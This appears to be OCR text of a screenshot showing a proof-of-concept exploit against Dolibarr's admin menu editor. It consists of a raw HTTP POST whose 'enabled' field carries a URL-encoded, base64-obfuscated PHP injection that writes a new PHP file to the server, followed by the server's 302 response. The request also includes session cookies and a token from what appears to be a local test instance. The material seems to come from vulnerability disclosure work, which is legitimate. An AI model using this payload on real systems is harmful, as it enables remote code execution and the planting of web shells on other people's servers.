 1 POST /dolibarr1502/htdocs/admin/menus/edit.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 299
9 Origin: http://localhost
10 Connection: close
11 Referer:
http://localhost/dolibarr/htdocs/admin/menus/edit.php?menuId=0&action=
create&menu_handler=eldy&backtopage=%2Fdolibarr%2Fhtdocs%2Fadmin%2Fmen
us%2Findex.php
12 Cookie: PHPSESSID=mtkbsit3sr99f9relns8b9isbf;
DOLINSTALLNOPING_017fb6a80b4fcc706353a7f3b168d939=1;
DOLSESSID_90637d005b446cd27f1f5444eb5ac092=2m4fegod13gk193u8g7js4nql5
13 Upgrade-Insecure-Requests: 1
14
15 token=5de221f6658ef66579740ae1636d24a6&action=add&menuId=12345671&
menu_handler=eldy_menu&user=2&type=1&titre=1&url=1&enabled=
1%3D%3D1%29%29%3B%24a%3Dbase64_decode%28%27ZmlsZV9wdXRfY29udGVudHM%3D%
27%29%3B%24a%28%27.1234.php%27%2Cbase64_decode%28%27PD9waHAgcGhwaW5mby
gpOz8%2BCg%3D%3D%27%29%29%3B%2F%2F
1 HTTP/1.1 302 Found
2 Server: nginx/1.13.2
3 Date: Thu, 16 Jun 2022 03:22:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Location:
/dolibarr1502/htdocs/admin/menus/index.php?menu_handler=eldy_menu
11 Content-Length: 0
12
13